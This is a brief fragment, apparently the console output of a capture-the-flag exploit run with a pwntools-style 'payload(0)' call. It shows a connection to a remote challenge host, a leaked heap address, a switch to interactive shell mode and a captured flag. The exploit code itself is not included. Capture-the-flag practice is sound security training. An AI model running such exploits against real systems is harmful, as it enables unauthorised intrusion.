 In [16]: payload(0)
[x] Opening connection to 101.200.198.105 on port 22673
[x] Opening connection to 101.200.198.105 on port 22673: Trying 101.200.198.105
[+] Opening connection to 101.200.198.105 on port 22673: Done
[+] Leak heap: 0x9757a20
[*] Switching to interactive mode
cat flag
flag{1d37fdc2-2e10-4c1b-97c0-1b98608ad947}